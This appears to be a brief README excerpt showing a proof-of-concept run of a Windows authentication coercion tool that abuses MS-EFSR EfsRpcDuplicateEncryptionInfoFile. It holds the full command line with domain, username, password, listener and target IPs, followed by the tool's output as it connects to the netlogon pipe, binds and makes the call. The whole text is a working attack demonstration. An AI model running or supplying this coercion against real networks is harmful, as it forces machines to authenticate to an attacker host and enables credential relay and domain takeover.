 [PoC]$ ./coerce_poc.py -d "COERCE.local" -u "user1" -p "Podalirius123!" 192.168.1.27 192.168.1.46
Windows auth coerce using MS-EFSR::EfsRpcDuplicateEncryptionInfoFile() - by @podalirius_
[>] Connecting to ncacn_np:192.168.1.46[\pipe\netlogon] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcDuplicateEncryptionInfoFile() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$